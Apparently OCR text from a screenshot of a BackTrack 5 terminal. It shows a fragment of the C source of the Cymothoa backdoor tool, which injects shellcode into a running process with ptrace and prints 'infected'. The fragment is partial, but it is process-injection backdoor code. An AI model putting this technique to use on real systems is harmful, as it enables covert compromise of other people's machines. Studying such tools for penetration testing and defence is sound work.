 Applications Places System
View Virtual Machine Window
USA
root@bt: /pentest/backdoors/cymothoa
File Edit View Terminal Help
// get the address for our shellcode
ptr = beg = search_lib_region(pid, lib_name);
printf("[+] injecting code into 0x%.8x\n", beg);
reg.INST_POINTER = beg + 2;
printf("[+] copy general purpose registers\n");
ptrace(PTRACE_SETREGS,pid,&reg,&reg);
// inject the shellcode
ptrace_inject(pid, ptr, sh_buffer, payload_len+1);
printf("[+] detaching from %d\n\n", pid);
ptrace(PTRACE_DETACH,pid,0,0); /* detach from proccess */
printf("[+] infected!!\n");
<< back | track 5
return(0);
}
/*
* This function parse the arguments of the program and fills args structure
*/
int parse_arguments(int argc,char **argv)
{
int c;
182,0-1 53%
root@bt: /pentest/back...